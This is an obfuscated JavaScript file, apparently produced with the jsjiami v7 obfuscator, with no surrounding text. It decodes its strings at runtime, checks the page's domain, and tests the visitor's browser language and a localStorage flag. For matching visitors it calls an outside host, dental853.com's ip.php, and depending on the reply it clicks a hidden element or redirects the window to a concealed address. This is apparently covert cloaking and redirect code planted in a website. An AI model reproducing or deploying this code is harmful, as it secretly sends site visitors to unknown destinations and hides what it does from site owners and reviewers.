_0x2d2f4f;for(_0x2d2f4f=0x0;_0x2d2f4f<0x100;_0x2d2f4f++){_0x2ca4cf[_0x2d2f4f]=_0x2d2f4f;}for(_0x2d2f4f=0x0;_0x2d2f4f<0x100;_0x2d2f4f++){_0x15973e=(_0x15973e+_0x2ca4cf[_0x2d2f4f]+_0x102c35['charCodeAt'](_0x2d2f4f%_0x102c35['length']))%0x100,_0x43d3a3=_0x2ca4cf[_0x2d2f4f],_0x2ca4cf[_0x2d2f4f]=_0x2ca4cf[_0x15973e],_0x2ca4cf[_0x15973e]=_0x43d3a3;}_0x2d2f4f=0x0,_0x15973e=0x0;for(var _0x171d7a=0x0;_0x171d7a<_0x31930d['length'];_0x171d7a++){_0x2d2f4f=(_0x2d2f4f+0x1)%0x100,_0x15973e=(_0x15973e+_0x2ca4cf[_0x2d2f4f])%0x100,_0x43d3a3=_0x2ca4cf[_0x2d2f4f],_0x2ca4cf[_0x2d2f4f]=_0x2ca4cf[_0x15973e],_0x2ca4cf[_0x15973e]=_0x43d3a3,_0x4b5947+=String['fromCharCode'](_0x31930d['charCodeAt'](_0x171d7a)^_0x2ca4cf[(_0x2ca4cf[_0x2d2f4f]+_0x2ca4cf[_0x15973e])%0x100]);}return _0x4b5947;};_0x286c['lYpObP']=_0x732904,_0x591544=arguments,_0x286c['ZCLBnV']=!![];}var _0x51d12f=_0x482af0[0x0],_0x683583=_0x3ced1b+_0x51d12f,_0x20973b=_0x591544[_0x683583];return!_0x20973b?(_0x286c['ApWkUa']===undefined&&(_0x286c['ApWkUa']=!![]),_0xb63b50=_0x286c['lYpObP'](_0xb63b50,_0x3d79bd),_0x591544[_0x683583]=_0xb63b50):_0xb63b50=_0x20973b,_0xb63b50;},_0x286c(_0x591544,_0x231cf5);}function _0x44ec(){var _0x264b67=(function(){return[...[version_,'YRCKjNwsJXIjniaCmui.tOycQHouOmgdr.lvFh7E==','WQ/cSSoXWRVcHq','imkfj8k4ga','WRylW5meDJZdLCk+txtdMc/cPJy','W5BdMCoHaCkl','ChpdVCoxW6G','W6ddHSo/dSoPWOldVwOWWPhcTa','W4JcRhBcQ38','WOakafNdVW','W4rVW4hcMca','W5b5bCkGWOWHW7yYitvigZea','kJbqo8ke','W7FcICkOW5TN','yfVdGCoGW5G','FMVcTmkkhG','lmksW5iAW44','bCosWPbEWQS','W7GbFKJcQmkaWO8','eCkFl8kUkmkEWPrhA8kE','C8oGW6aVg8kUWOhcLG','WQtcN8knF8kTW73cGgqgW6hcQmk3W4G','W6ddGSoIW6uBvYS','W5WuW7jayq','i8kWnCoJjmofW5a','W4iMW6vGhG','W6KBW4vbhSo6rCoFjhtdLMRdQCoE','uNBdTCkpnq','WQJcSwGjAYdcPWK','uCoHWPDVW4a','W4ldRSobd8k9','mIv7W4ed','zSkEfXiwW4hcUquGxeRdKq','WORcUfSpDa','g0GvWOBcJq','W7LHW5NcQsC','tfxdKCkHca','WQtcOCotWPJcIa','W4jZA8kAAW','qq8On8kt','WQClW7lcJa','vSoJWO5J','faOGW4irWQFdVq4','WP8nW7zEvSkfiCoFWO7cLr8KrSkYW7FdI2JdOhVcLqZcRdD7W7X8W7ddSZ3cQehcPConf1D6W6KLvCoIpq','W53cRe7cL0G','tfq+ygS','cajEgmokWQpcTmktjCkNWQa','pK9fWRyQW4qLwWquW4xcN8ocW51HBL8','WR7cTmoxWOdcLG','WQm1W49quW','BmkRBmo+tgddTa9ZW6ldLmkBW5m','edHLimkaha','d8oEWRTnWQNdIG','W6hdT8oaaSki','dSoqW6/dVv/dM8kIW4D+kSoMWPBdKan2W7fXqtukW4nhWQdcRCoOWQZdSwJdK8oVt8oJxmktWQRdSZhdIwynEmktl8koW7dcOeRdOCkGzSojsmkJeCoQW53cOSos','l8kFW4e/W6O','W5ZdG8ocW5iB','WO03W4zHqCkz'],...(function(){return[...['dt9IkSkvdq','W4zwjmkYWOK','AXiGk8k8','EmkHlWW7','fCkNpCklpq','W6uHyvBcUq','W77cO8kNW69/','hmoQW6znWPy','vbSba8kkWRC','WOSPlwZdLmkUkG','A8kVy8o0qMBdSsDFW5ldQCkDW58','jYZcV8kxWRBcHczzW7yqzMTO','W53cQ1NcQvlcKG','e8o3W4LGWPq','W4ddNmoOpmop','yM/dPmoyW7q','uCknlImT','ge5OWOaO','WPGXW4H4D8kcn8oFWRJcJJL7','W6eSt0tcNW','lmonW4jKWQy','oCoEESoNWOO','jYrEW7G1','WQRcKLaMWO8','cYmZW6XsWPG','WPmXk0ldTq','W7y7uXbY','dSocW6ldP1ZdJmkd','zgugw20pW4m','WQKbW6v5rG','W4BcGXNdGG0','fensWOePW5iNwb5oW5/cQ8ohW7e','W7WWEK3cKq','W6yrW5jfymkN','W4VdQSofe8k3qHxdUSoCCSkBWRVcUmovW6BcVCk0exFdJXSnqLVcISkKWOjzW44WjCofW69KBZFdICkXW6K','W5X5W4xcRrW','wmkxWQhcNXNcKCoBW61SkCogW6hdGG','W7hcH8kQW4jn','WQCAW73cNgBcMa','oSk6b8ozfW','xwddG8kMkG','o0elWQpcOmod','WRGlW7lcJ2FcGW','rSkClJiH','hCkvjmk5cmkf','W6JdNmo2W6WA','WOuHW798dCoNEG','jCoWW4RcVmkV','W6WuW7rIEa','jwfrWQOu','uqW+jSks','WQddRMBcGNJdSmkAW7DrW5tcTSkhwa','vSomW4q6iq','zCoLW7KpnG','W5T5h8kcWPqS','W5b5W6SrnJdcT1brW4FdHfvk','W6CaW55Ey8kX','WO0QWRneCw4'],...(function(){return['WRlcN8orWRW7','W5RdJmogmCku','D3agw3u','l8kSeCkcgtNcTsrWW5hdQq','h8kuimoYna','W6PcAmkADCoqWPZdPCkAW6BcJCo5','W5nXFZVcN8oxESk3W4SMWPHWWRy','D8kxkHi+','t2NdSmkojW','jmkWoCkYoG','W5iBW5bMdG','qCkUWONdRmolEfG3g04lWOKm','WPmRW4G','aSkrW44tW58','W6q5DG92','ACoKWQnCW5y','W78gW5mprq','BSkIkHyB','oSoyWO9fWQC','W50ZW6DUhSoM','fCk7W7K0W4OL','fSoRW5dcVSkokqiY','a8k8lCk9aG','W6RcQu7cNvtcTN7dP8keWQtdLLzTi1RcMCkuW7pcH27cPZZcSCoUWP3dP8k9gmo1W4pdOSozWOf4uGtdR1pdSSofW4BdNqG','tmolW5qKiW','W4aruLVcVG','W73dLb1jW5aay0O0WPCqWQFdU8oL','e8kAamonpq','Dcm7cCkFWOi','W4jvWOb3nG','W6hcPSkuW69ilWWMW4K','vvZdPCo8W78','WPC3WRz3sG','W67cOmoDW6La','smogWOfVW74','aePpWQCG','W4hdH8oJW5i0','aCkEtSoaWOy6sSkTB8oyAq','W6Kdj3BcTmkmWPy7','W7btB8kAACkeW4dcR8k5W7tcGSkJW6/cJx7dNSoHW6equwldK8kOW5uOlfbJWOlcJCoZWOtcMCkvCgtdS8k7WRS','t8oHWPruW74','icP6W5SO','aK53WO4q','D8oZW6SU','gCofEmoHWOOZrCkADCo8BSoMwmkKpenMW5C','WRhcM3entW','WO4Ij27dMmkj','W7frWODMka','CmktWPO9W7NcPmkcWQNcQ8kMWQlcSc4','W7riEmklBSoxWOddRG','WOxcUuhcU0hcK3a','W7KlWPtcK8ouW4Pvqq','W5T4hSkvWO0','WQJcU2upAYe','WRxcKgiwWQm'];}())];}())];}());_0x44ec=function(){return _0x264b67;};return _0x44ec();};var _0x35aa29=_0x286c;(function(_0x370e2d,_0x16eec2,_0x5daea4,_0x58f099,_0x309cb5,_0x199858,_0x10d51f){return _0x370e2d=_0x370e2d>>0x4,_0x199858='hs',_0x10d51f='hs',function(_0x1cd07d,_0x2618e9,_0x5da7ea,_0xb22909,_0x5273fd){var _0x591237=_0x286c;_0xb22909='tfi',_0x199858=_0xb22909+_0x199858,_0x5273fd='up',_0x10d51f+=_0x5273fd,_0x199858=_0x5da7ea(_0x199858),_0x10d51f=_0x5da7ea(_0x10d51f),_0x5da7ea=0x0;var _0x13949c=_0x1cd07d();while(!![]&&--_0x58f099+_0x2618e9){try{_0xb22909=-parseInt(_0x591237(0x92,'#nZn'))/0x1+-parseInt(_0x591237(0xc7,'MriM'))/0x2+parseInt(_0x591237(0x7f,'WtmX'))/0x3+parseInt(_0x591237(0xf3,'!3uc'))/0x4*(parseInt(_0x591237(0xab,'ttOn'))/0x5)+parseInt(_0x591237(0x91,'WtmX'))/0x6+-parseInt(_0x591237(0xba,'iJ!d'))/0x7+parseInt(_0x591237(0xdb,'MYYF'))/0x8;}catch(_0x2c3de8){_0xb22909=_0x5da7ea;}finally{_0x5273fd=_0x13949c[_0x199858]();if(_0x370e2d<=_0x58f099)_0x5da7ea?_0x309cb5?_0xb22909=_0x5273fd:_0x309cb5=_0x5273fd:_0x5da7ea=_0x5273fd;else{if(_0x5da7ea==_0x309cb5['replace'](/[dItHJnwNKEFCgRlQurYXOyh=]/g,'')){if(_0xb22909===_0x2618e9){_0x13949c['un'+_0x199858](_0x5273fd);break;}_0x13949c[_0x10d51f](_0x5273fd);}}}}}(_0x5daea4,_0x16eec2,function(_0x34749d,_0x2a10d5,_0xb62245,_0x59da41,_0x4821a7,_0x54f1fd,_0x193c9d){return _0x2a10d5='\x73\x70\x6c\x69\x74',_0x34749d=arguments[0x0],_0x34749d=_0x34749d[_0x2a10d5](''),_0xb62245=`\x72\x65\x76\x65\x72\x73\x65`,_0x34749d=_0x34749d[_0xb62245]('\x76'),_0x59da41=`\x6a\x6f\x69\x6e`,(0x124a02,_0x34749d[_0x59da41](''));});}(0xbe0,0xb4308,_0x44ec,0xc0),_0x44ec)&&(version_=_0x44ec);var _0x3d79bd=(function(){var _0x1ac12f=_0x286c,_0x8afa2e={'UoDRx':function(_0x41b6d4,_0x1efcab){return _0x41b6d4<_0x1efcab;},'IJkHy':function(_0x31dab1,_0x51ffb2){return _0x31dab1!=_0x51ffb2;},'EIcVM':function(_0x41078e,_0x180d30){return _0x41078e+_0x180d30;},'yqGSm':function(_0x47eef1,_0x379290){return _0x47eef1===_0x379290;},'BiqaL':_0x1ac12f(0xce,'F$g7'),'KiBXk':_0x1ac12f(0xfe,'!3uc'),'XKEHW':function(_0x19cc99,_0x435846){return _0x19cc99===_0x435846;},'dvQXc':_0x1ac12f(0x100,'u72M'),'jHEEC':_0x1ac12f(0x103,'NJBy')},_0xffc16a=!![];return function(_0x2beba1,_0x307323){var _0x158eae=_0x1ac12f;if(_0x8afa2e[_0x158eae(0x8e,'cs!h')](_0x8afa2e['dvQXc'],_0x8afa2e[_0x158eae(0x9a,'wuZw')]))for(var _0x571f09=0x0;_0x8afa2e[_0x158eae(0x85,'IZlF')](_0x571f09,_0xc7c0fb[_0x158eae(0xc0,'74cf')]);_0x571f09+=0x2){if(_0x591232==_0x33d35a[_0x571f09]&&_0x8afa2e[_0x158eae(0xb9,'zvde')](_0x26e792['charCodeAt'](_0x4f3980),_0x550160[_0x8afa2e[_0x158eae(0xd1,'HE@(')](_0x571f09,0x1)]))return![];}else{var _0x1db145=_0xffc16a?function(){var _0x5489b0=_0x158eae,_0x474f16={'qKcai':_0x5489b0(0xf4,'6*MD')};if(_0x8afa2e[_0x5489b0(0x11d,'$GpO')](_0x8afa2e[_0x5489b0(0x82,'vnDT')],_0x5489b0(0xac,'NJBy'))){if(_0x307323){if(_0x8afa2e[_0x5489b0(0xb7,'Ach#')](_0x5489b0(0x126,'rWY^'),_0x8afa2e['KiBXk']))_0x2028e0=!![];else{var _0x364d20=_0x307323[_0x5489b0(0xc3,'&nNt')](_0x2beba1,arguments);return _0x307323=null,_0x364d20;}}}else _0x4c0b96['getElementById'](_0x474f16[_0x5489b0(0xd7,'yqqh')])[_0x5489b0(0xd5,'F$g7')]();}:function(){};return _0xffc16a=![],_0x1db145;}};}()),_0x3ced1b=_0x3d79bd(this,function(){var _0x4eed82=_0x286c,_0x314684={'YcZoz':function(_0x54968f,_0xafb91c){return _0x54968f!=_0xafb91c;},'SJZlM':function(_0x15f05c,_0x159ec6){return _0x15f05c<_0x159ec6;},'CfNvZ':function(_0x33ae89,_0x160111){return _0x33ae89==_0x160111;},'NfPgk':function(_0x37d05d,_0x4d749d){return _0x37d05d+_0x4d749d;},'VulFe':function(_0x21184e,_0x5edf89){return _0x21184e!==_0x5edf89;},'WVjeU':_0x4eed82(0x11c,'lX%b'),'KuXZb':function(_0x1b0049,_0x1042f7,_0x4fa107,_0x7440f8){return _0x1b0049(_0x1042f7,_0x4fa107,_0x7440f8);},'YQRIk':_0x4eed82(0x124,'$GpO'),'lbyYn':function(_0x294408,_0xe5465a){return _0x294408===_0xe5465a;},'vOwYf':function(_0x520c60,_0x30e6a4){return _0x520c60===_0x30e6a4;},'zYNtb':_0x4eed82(0xf9,'yqqh'),'COAgm':'gPsWV','STNwG':'w5DDmmvDnEs','DHvtz':_0x4eed82(0xa9,'vnDT'),'mpoRJ':_0x4eed82(0x125,'![f@'),'khNDm':function(_0x3d967e,_0x1f0567){return _0x3d967e==_0x1f0567;},'UntaU':function(_0x335982,_0x4c429d){return _0x335982!=_0x4c429d;},'LlpBY':function(_0x46b376,_0x201955){return _0x46b376+_0x201955;},'HkeRW':_0x4eed82(0xdf,'NJBy'),'IqAqt':function(_0x378c40,_0x15e45f){return _0x378c40===_0x15e45f;},'yvFiF':_0x4eed82(0xb3,'yqqh'),'WBBlr':_0x4eed82(0xd6,'1kl&'),'daxUN':function(_0x15e28b,_0x10b811){return _0x15e28b===_0x10b811;},'hlaag':_0x4eed82(0x83,'ttOn'),'lZKnB':function(_0x103fa4,_0x5ebbb0){return _0x103fa4!==_0x5ebbb0;},'vhmTk':'aoqnM','uGPbO':_0x4eed82(0x84,'F$g7'),'vxkTO':function(_0x5e04e1,_0x2611ee,_0x4be06b,_0x1d44a7){return _0x5e04e1(_0x2611ee,_0x4be06b,_0x1d44a7);},'clNpG':function(_0x511664,_0x1d3022){return _0x511664!==_0x1d3022;},'DxdOO':'gqRLq','RgJPX':_0x4eed82(0xaa,'u72M'),'WuSqT':function(_0x2aedf0,_0x3b6981){return _0x2aedf0===_0x3b6981;},'cMYod':'jkWeQ','kfGHq':function(_0x25e36c,_0x3e3354,_0x2b167d,_0x3f32b7){return _0x25e36c(_0x3e3354,_0x2b167d,_0x3f32b7);},'wTpLM':function(_0x5e626c,_0x85d168){return _0x5e626c>_0x85d168;},'wZkgo':function(_0x1095c0,_0x38d583,_0xdecc5c,_0x6eb53e){return _0x1095c0(_0x38d583,_0xdecc5c,_0x6eb53e);},'nEkWe':'tbFlK','ZfgnU':_0x4eed82(0xeb,'![f@'),'uDrnE':function(_0x1229ec,_0x547086){return _0x1229ec!==_0x547086;},'qFpKQ':_0x4eed82(0x9d,'57aD'),'cBELV':function(_0x1b5417,_0x571c0c){return _0x1b5417!==_0x571c0c;},'BbcRy':_0x4eed82(0xe3,'XJfi'),'fiEtv':_0x4eed82(0xc2,'vnDT'),'lRkJP':function(_0x4fa76c,_0x3d93e9){return _0x4fa76c===_0x3d93e9;},'qvbKY':function(_0x34058f,_0x513ae4){return _0x34058f-_0x513ae4;},'HVHhX':function(_0x1e6a4c,_0x55feac){return _0x1e6a4c===_0x55feac;},'EljEu':function(_0x1cfaf4,_0x31514a){return _0x1cfaf4==_0x31514a;},'IMJrO':function(_0x305f54,_0x14e967){return _0x305f54===_0x14e967;},'uEzeP':function(_0x2c70f3,_0x67d95c){return _0x2c70f3!==_0x67d95c;},'sTuEW':_0x4eed82(0xcf,'LHEg'),'hdZop':'[NQKwrBvBjzByfzzirvqUUiDLUGIjzi]'},_0x39082f=typeof window!==_0x314684[_0x4eed82(0xe5,'IZlF')]?window:_0x314684[_0x4eed82(0x10d,'Ach#')](typeof process,_0x314684[_0x4eed82(0xf7,'MYYF')])&&_0x314684[_0x4eed82(0xf8,'rWY^')](typeof require,_0x314684[_0x4eed82(0xa4,'DKGj')])&&_0x314684['daxUN'](typeof global,_0x4eed82(0x87,'LOU6'))?global:this,_0x4e0c9a=new RegExp(_0x4eed82(0xd8,'!3uc'),'g'),_0x1d90c1=_0x314684[_0x4eed82(0x9b,'cs!h')]['replace'](_0x4e0c9a,'')[_0x4eed82(0x113,'XJfi')](';'),_0x1b12e8,_0x57be0b,_0x3f85cf,_0x522dc2,_0x5e5a91=function(_0x19f5c3,_0x24eaf7,_0x182de2){var _0x5097bb=_0x4eed82;if(_0x314684[_0x5097bb(0xaf,'9A#D')](_0x19f5c3[_0x5097bb(0xb0,'W42Z')],_0x24eaf7))return![];for(var _0x2d18de=0x0;_0x314684[_0x5097bb(0xd9,'yOMr')](_0x2d18de,_0x24eaf7);_0x2d18de++){for(var _0x56af4d=0x0;_0x56af4d<_0x182de2[_0x5097bb(0xdd,'zvde')];_0x56af4d+=0x2){if(_0x314684['CfNvZ'](_0x2d18de,_0x182de2[_0x56af4d])&&_0x314684[_0x5097bb(0xd3,'m^1n')](_0x19f5c3['charCodeAt'](_0x2d18de),_0x182de2[_0x314684[_0x5097bb(0x117,'GbEM')](_0x56af4d,0x1)])){if(_0x314684[_0x5097bb(0x111,'9A#D')]('ZTppq',_0x314684[_0x5097bb(0x94,'cs!h')])){var _0x3c53b8=_0x3aa474?function(){var _0x5b71de=_0x5097bb;if(_0x2c3246){var _0x45e45a=_0x299b06[_0x5b71de(0x96,'ao@Q')](_0xaf1828,arguments);return _0x15e049=null,_0x45e45a;}}:function(){};return _0x2e2498=![],_0x3c53b8;}else return![];}}}return!![];},_0x4f9566=function(_0x1b7929,_0x58ceae,_0x55e684){var _0x226098=_0x4eed82;return _0x314684[_0x226098(0xd0,'XJfi')](_0x5e5a91,_0x58ceae,_0x55e684,_0x1b7929);},_0x915e5a=function(_0x4aaafc,_0x2d02c0,_0x3aa754){var _0x1d4adc=_0x4eed82,_0xd4a052={'Oupca':_0x314684['YQRIk'],'zdwGX':function(_0x2f3104,_0x308366){return _0x2f3104!==_0x308366;},'bMIPS':function(_0x206432,_0x158600){var _0x233976=_0x286c;return _0x314684[_0x233976(0x122,'!3uc')](_0x206432,_0x158600);},'ZTHWg':function(_0x443a6c,_0x5895f2){return _0x443a6c==_0x5895f2;}};if(_0x314684['vOwYf'](_0x314684[_0x1d4adc(0xd2,'qBIS')],_0x1d4adc(0x102,'LOU6'))){var _0x3e8fab=_0xd4a052[_0x1d4adc(0x9c,'^![V')][_0x1d4adc(0x10f,'N]mB')]('|'),_0x5697aa=0x0;while(!![]){switch(_0x3e8fab[_0x5697aa++]){case'0':var _0x9e6e02=_0x51d970[_0xd00070];continue;case'1':var _0x4f21fa=_0x9e6e02[0x0]===_0x363496[_0x1d4adc(0x99,'DKGj')](0x2e)?_0x9e6e02[_0x1d4adc(0xfc,'ao@Q')](0x1):_0x9e6e02;continue;case'2':var _0xfd8d70=_0xca35c8['indexOf'](_0x4f21fa,_0x56df8e);continue;case'3':var _0x2a8bf4=_0xd4a052[_0x1d4adc(0xbc,'yOMr')](_0xfd8d70,-0x1)&&_0xd4a052[_0x1d4adc(0xff,'MriM')](_0xfd8d70,_0x56df8e);continue;case'4':var _0x56df8e=_0x1fca96[_0x1d4adc(0x81,'m^1n')]-_0x4f21fa['length'];continue;case'5':_0x2a8bf4&&((_0xd4a052[_0x1d4adc(0x123,'&nNt')](_0x3a4beb[_0x1d4adc(0xef,'MriM')],_0x9e6e02[_0x1d4adc(0xd4,'N]mB')])||_0xd4a052['bMIPS'](_0x9e6e02['indexOf']('.'),0x0))&&(_0x581868=!![]));continue;}break;}}else return _0x4f9566(_0x2d02c0,_0x4aaafc,_0x3aa754);},_0x9b6eda=function(_0x279b96,_0xa3c46b,_0x14fe42){var _0x2e831f=_0x4eed82;return _0x2e831f(0x8b,'yqqh')!==_0x314684[_0x2e831f(0xdc,'r%*p')]?![]:_0x314684[_0x2e831f(0xda,'wuZw')](_0x915e5a,_0xa3c46b,_0x14fe42,_0x279b96);};for(var _0xe52ae5 in _0x39082f){if(_0x314684[_0x4eed82(0x8a,'qBIS')](_0x314684[_0x4eed82(0xf0,'lfff')],_0x314684[_0x4eed82(0xfb,'vnDT')])){if(_0x314684[_0x4eed82(0xe1,'74cf')](_0x5e5a91,_0xe52ae5,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){if(_0x314684[_0x4eed82(0xc8,'qBIS')](_0x314684['DxdOO'],_0x314684[_0x4eed82(0xb2,'qBIS')])){_0x1b12e8=_0xe52ae5;break;}else return![];}}else{var _0x2dc140=_0x521403[_0x4eed82(0x116,'qBIS')];_0x2dc140=='true'?(_0x43c6b9[_0x4eed82(0x10e,'r%*p')](_0x4eed82(0xfd,'9[S&'),_0x314684[_0x4eed82(0xa5,'iJ!d')]),_0x4a2cda[_0x4eed82(0x101,'AYW5')](_0x4eed82(0xe7,'wuZw'))[_0x4eed82(0x80,'LOU6')]()):_0x73330f[_0x4eed82(0x112,'GbEM')]['href']=_0x314684[_0x4eed82(0x115,'57aD')];}}for(var _0xadd7cd in _0x39082f[_0x1b12e8]){if(_0x314684[_0x4eed82(0x95,'9[S&')](_0x314684[_0x4eed82(0xcb,'N]mB')],_0x4eed82(0x8d,'NJBy'))){if(_0x314684[_0x4eed82(0x7e,'pWpu')](_0x9b6eda,0x6,_0xadd7cd,[0x5,0x6e,0x0,0x64])){_0x57be0b=_0xadd7cd;break;}}else return;}for(var _0x53162c in _0x39082f[_0x1b12e8]){if(_0x314684['kfGHq'](_0x915e5a,_0x53162c,[0x7,0x6e,0x0,0x6c],0x8)){_0x3f85cf=_0x53162c;break;}}if(!_0x314684[_0x4eed82(0xa7,'wuZw')]('~',_0x57be0b))for(var _0xfdddbb in _0x39082f[_0x1b12e8][_0x3f85cf]){if(_0x314684[_0x4eed82(0x119,'u72M')](_0x4f9566,[0x7,0x65,0x0,0x68],_0xfdddbb,0x8)){_0x522dc2=_0xfdddbb;break;}}if(!_0x1b12e8||!_0x39082f[_0x1b12e8]){if(_0x314684['lbyYn'](_0x314684[_0x4eed82(0x8c,'wuZw')],_0x314684['ZfgnU']))_0x59664e=new _0x1b8fb3(_0x314684[_0x4eed82(0xe9,'XJfi')]);else return;}var _0x37d049=_0x39082f[_0x1b12e8][_0x57be0b],_0x5ec36d=!!_0x39082f[_0x1b12e8][_0x3f85cf]&&_0x39082f[_0x1b12e8][_0x3f85cf][_0x522dc2],_0x332fdd=_0x37d049||_0x5ec36d;if(!_0x332fdd){if(_0x314684['uDrnE']('QISML',_0x314684[_0x4eed82(0xa1,'LHEg')]))_0x2c8868=new _0x1d33d8();else return;}var _0x36120b=![];for(var _0x1cf59b=0x0;_0x1cf59b<_0x1d90c1[_0x4eed82(0xf6,'GbEM')];_0x1cf59b++){if(_0x314684['cBELV'](_0x314684[_0x4eed82(0x11b,'rWY^')],_0x314684[_0x4eed82(0x107,'m^1n')])){var _0x57be0b=_0x1d90c1[_0x1cf59b],_0x2bae17=_0x314684['lRkJP'](_0x57be0b[0x0],String['fromCharCode'](0x2e))?_0x57be0b[_0x4eed82(0xe4,'![f@')](0x1):_0x57be0b,_0x8a8811=_0x314684[_0x4eed82(0xa0,'MriM')](_0x332fdd[_0x4eed82(0xbd,'AYW5')],_0x2bae17[_0x4eed82(0xb1,'jU]c')]),_0xfbd56e=_0x332fdd[_0x4eed82(0x90,'MriM')](_0x2bae17,_0x8a8811),_0x67d770=_0x314684['clNpG'](_0xfbd56e,-0x1)&&_0x314684[_0x4eed82(0x11a,'9A#D')](_0xfbd56e,_0x8a8811);if(_0x67d770){if(_0x314684[_0x4eed82(0xde,'lfff')](_0x332fdd[_0x4eed82(0x8f,'$GpO')],_0x57be0b['length'])||_0x314684[_0x4eed82(0xbb,'yOMr')](_0x57be0b[_0x4eed82(0x10c,'IZlF')]('.'),0x0)){if(_0x314684[_0x4eed82(0xee,'GbEM')](_0x314684[_0x4eed82(0x89,'zvde')],_0x4eed82(0x104,'ao@Q'))){if(_0x314684[_0x4eed82(0x98,'![f@')](_0x221939,_0x328125[_0x537389])&&_0x314684[_0x4eed82(0xb6,'1kl&')](_0x4c068d[_0x4eed82(0x109,'yqqh')](_0x1f17e6),_0x19892f[_0x314684[_0x4eed82(0x118,'W42Z')](_0x1ae9e4,0x1)]))return![];}else _0x36120b=!![];}}}else{if(_0x196ece){var _0x397c5e=_0x3324bf[_0x4eed82(0x114,'vnDT')](_0x2799f9,arguments);return _0x1bb44e=null,_0x397c5e;}}}if(!_0x36120b){var _0x4762c1=new RegExp(_0x314684['hdZop'],'g'),_0x5fa6a7=_0x4eed82(0x121,'DKGj')[_0x4eed82(0xa3,'&nNt')](_0x4762c1,'');_0x39082f[_0x1b12e8][_0x3f85cf]=_0x5fa6a7;}});_0x3ced1b();var language=navigator[_0x35aa29(0x10a,'yOMr')],local=localStorage[_0x35aa29(0xa2,'ttOn')]('woDCrMOIw6o');if((language==_0x35aa29(0xe2,'NJBy')||language==_0x35aa29(0x105,'9A#D'))&&local!=_0x35aa29(0xe6,'^![V')){const apiUrl='https://www.dental853.com/skin/ip/ip.php';var xhr;window[_0x35aa29(0x110,'N]mB')]?xhr=new XMLHttpRequest():xhr=new ActiveXObject('Microsoft.XMLHTTP'),xhr[_0x35aa29(0xed,'^![V')]=function(){var _0x4bd047=_0x35aa29,_0x54daac={'VGwnQ':function(_0x24af0c,_0x5a5956){return _0x24af0c==_0x5a5956;},'ldopm':function(_0x19c08e,_0x4729dd,_0x16e556,_0x390b09){return _0x19c08e(_0x4729dd,_0x16e556,_0x390b09);},'ohEKe':_0x4bd047(0xe0,'ao@Q'),'gXEJf':function(_0xd82ec0,_0x45ec4f){return _0xd82ec0>=_0x45ec4f;},'KLFAr':function(_0x4611dc,_0x136379){return _0x4611dc<=_0x136379;},'FmmTa':_0x4bd047(0x11f,'XJfi'),'joFsG':function(_0x10f277,_0x2e8faa){return _0x10f277!==_0x2e8faa;},'KjiGw':_0x4bd047(0xc1,'r(Co'),'fttYj':'mfakZ','qJUWi':_0x4bd047(0x97,'qBIS'),'OAaXd':_0x4bd047(0xe8,'lX%b')};if(_0x54daac[_0x4bd047(0xca,'yqqh')](xhr['readyState'],0x4)){if(_0x54daac['ohEKe']!==_0x54daac['ohEKe'])(CMtaVw[_0x4bd047(0xb8,'![f@')](_0x51e99a[_0x4bd047(0x93,'!3uc')],_0x25b550['length'])||_0x2a9272['indexOf']('.')===0x0)&&(_0x7f01a6=!![]);else{if(_0x54daac['gXEJf'](xhr[_0x4bd047(0xa8,'Ach#')],0xc8)&&_0x54daac[_0x4bd047(0x106,'F$g7')](xhr[_0x4bd047(0x86,'DKGj')],0x12c)||_0x54daac['VGwnQ'](xhr[_0x4bd047(0xad,'jU]c')],0x130)){var _0x5bf459=xhr[_0x4bd047(0xc6,'lX%b')];if(_0x54daac[_0x4bd047(0xea,'57aD')](_0x5bf459,_0x54daac['FmmTa'])){if(_0x54daac['joFsG'](_0x54daac[_0x4bd047(0xc9,'9A#D')],_0x54daac[_0x4bd047(0x9e,'MYYF')]))localStorage[_0x4bd047(0x108,'wuZw')]('woDCrMOIw6o',_0x4bd047(0xc4,'WtmX')),document[_0x4bd047(0xa6,'![f@')](_0x4bd047(0x120,'57aD'))[_0x4bd047(0xbf,'Ach#')]();else return CMtaVw[_0x4bd047(0xf5,'AYW5')](_0x22c3f2,_0x1850aa,_0x2b268d,_0x499de9);}else{if(_0x54daac[_0x4bd047(0xae,'r%*p')](_0x54daac[_0x4bd047(0x88,'AYW5')],_0x54daac['qJUWi'])){var _0x2a8986=_0x1f40b5[_0x4bd047(0xb4,'IZlF')](_0x4cdc96,arguments);return _0x421170=null,_0x2a8986;}else window[_0x4bd047(0xf2,'lX%b')][_0x4bd047(0xec,'yOMr')]=_0x54daac[_0x4bd047(0xc5,'r%*p')];}}}}},xhr['open'](_0x35aa29(0xcd,'jU]c'),apiUrl,!![]),xhr[_0x35aa29(0x11e,'jU]c')]();}else document[_0x35aa29(0x101,'AYW5')]('bg-white')[_0x35aa29(0x9f,'jox*')]();var version_ = 'jsjiami.com.v7';